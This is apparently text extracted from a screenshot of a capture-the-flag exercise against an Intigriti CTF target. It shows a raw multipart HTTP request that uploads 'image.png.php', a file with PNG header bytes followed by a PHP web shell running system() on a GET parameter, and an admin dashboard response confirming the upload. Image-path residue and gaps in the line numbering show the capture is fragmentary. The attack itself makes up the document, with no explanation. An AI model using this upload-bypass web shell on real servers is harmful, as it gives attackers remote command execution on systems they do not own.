 2 Host: fruitables-3.ctf.intigriti.io
3 Cookie: PHPSESSID=b661bbb51cd254b34f10e8e5202285c1; admin-privs=
344fc0964ee02e632a96e79e5a3a39b78f68f3245bb76c4feb34296003ebbb0c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://fruitables-3.ctf.intigriti.io/controllers/admin_dashboard.php
9 Content-Type: multipart/form-data;
boundary=---------------------------365743480422055673303838291574
10 Content-Length: 467
11 Origin: https://fruitables-3.ctf.intigriti.io
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------365743480422055673303838291574
22 Content-Disposition: form-data; name="fileToUpload"; filename="image.png.php"
23 Content-Type: image/png
24
25 PNG
26
27 IHDR\¦çê¶IDATxí]U¾:ÓÀ.Â*ªØ]·{²AâA(¸»
28 <?php
29 system($_GET['intigriti']);
30 ?>
31
32 -----------------------------365743480422055673303838291574
33 Content-Disposition: form-data; name="submit"
34
35
36 -----------------------------365743480422055673303838291574--
37
</a>
</li>
60 <li class="breadcrumb-item active text-white">
Dashboard
</li>
61 </ol>
62 </div>
63 <div class="container-fluid py-5">
64 <div class="container py-5">
65 <h1 class="mb-4">
Welcome to your Dashboard Admin
</h1>
66 <p>
Here is your content. Enjoy your stay!
</p>
67 <p>
Why don’t skeletons fight each other? They don’t have the guts.
</p>
68 <div class="alert alert-info">
69 ✅ The file 56dd93fffc446be30e6735535081686f.png.php has been
uploaded.
</div>
70 <h2 class="mt-5">
File Upload
</h2>
71 <form action="" method="post" enctype="multipart/form-data">
72 <div class="form-group">
73 <label for="fileUpload">
Select file to upload:
</label>
74 <input type="file" name="fileToUpload" id="fileUpload" class
="form-control" required>
75 </div>
76 <button type="submit" class="btn btn-primary mt-3" name="submit">
Upload File
</button>
77 </form>
78 </div>
79 </div>